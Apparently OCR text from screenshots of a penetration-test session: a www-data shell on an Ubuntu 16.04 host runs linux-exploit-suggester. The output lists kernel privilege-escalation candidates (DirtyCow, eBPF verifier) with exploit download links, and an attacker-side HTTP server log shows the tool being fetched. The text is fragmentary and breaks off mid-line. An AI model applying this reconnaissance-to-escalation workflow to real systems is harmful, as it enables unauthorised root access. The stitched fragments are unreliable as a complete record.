 www-data@ubuntu:/var/www/html$ chmod +x linux-exploit-suggester.sh
chmod +x linux-exploit-suggester.sh
www-data@ubuntu:/var/www/html$ ./linux-exploit-suggester.sh
./linux-exploit-suggester.sh
Available information:
Kernel version: 4.4.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 16.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
79 kernel space exploits
49 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},[ ubuntu=16.04{kernel:4.4.0-21-generic} ]
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2017-16995] eBPF_verifier
Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Exposure: highly probable
Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},[ ubuntu=(16.04|17.04) ]{kernel:4.(8|10).0-(19|28|45)-generic}
cve
payload.ps1
tunnel.nosock
et.php
pingtunnel
test1.sh
文件 动作 编辑 查看 帮助
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
"GET / HTTP/1.1" 200 -
"GET /linux-exploit-suggester.sh